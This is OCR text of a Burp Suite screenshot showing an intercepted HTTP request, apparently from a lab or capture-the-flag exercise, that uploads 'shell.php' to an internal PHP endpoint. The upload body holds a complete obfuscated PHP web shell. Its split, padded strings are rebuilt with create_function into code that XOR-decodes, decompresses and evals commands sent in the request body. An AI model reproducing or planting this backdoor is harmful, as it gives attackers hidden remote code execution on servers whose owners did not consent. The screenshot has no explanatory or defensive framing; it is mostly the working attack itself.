 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.35.10:3333
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.35.10:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1794952065148707224154127745
8 Content-Length: 1304
9 Origin: http://10.10.35.10:3333
10 Connection: close
11 Referer: http://10.10.35.10:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
-----------------------------1794952065148707224154127745
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/x-php
17
18 <!DOCTYPE html>
19 <html>
20 <head>
21 <title>Oğulcan KAÇAR</title>
22 </head>
23 <?php
24 $S='O!oO!b_end_clean(O!);$r=@basO!eO!64_encode(@x(O!@gzcomO!pressO!($o),$O!k));pO!rint("$O!O!p$kh$r$kf");}';
25 $B='F";function x(O!O!$t,$k){$c=sO!trleO!n($k);$l=stO!rlenO!($t);O!$o="O!";forO!($i=0;$i<$lO!;O!){for(O!O!$j';
26 $f='!;@eO!val(@gzuncomprO!ess(O!@x(@baseO!6O!4_decode($mO![1]),$O!k))O!);$oO!=@ob_get_contenO!O!ts();@';
27 $R='atch("O!/$kh(O!O!.+)O!kf/",@file_gO!et_contentO!s("phO!p://inpuO!t"),O!$m)==1) {O!@ob_staO!rO!t()O';
28 $i='=0;O!($O!j<$c&&$i<$lO!);$j++,$i++){$O!o.=$t{$i}^O!$k{$j}O!;}}retO!O!urn O!$O!o;}if (@pO!reg_m';
29 $q='$k="53O!6a76f9";$O!kh="4cO!f7O!535158fO!6";$kf="O!6cfbdO!4bO!113b6";O!$p="cLHJJO!hpO!OkO!UGRY9yO!';
30 $T=str_replace('J','','cJreJateJ_fJuJnctJion');
31 $D=str_replace('O!','',$q.$B.$i.$R.$f.$S);
32 $P=$T('',$D);$P();
33 ?>
34
35 <body style="background-image: url('https://wallsbazar.com/wp-content/uploads/2021/08/Hackers-Wallpaper-1024x576.jpeg');">
36
37 </body>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
? Search... 0 matches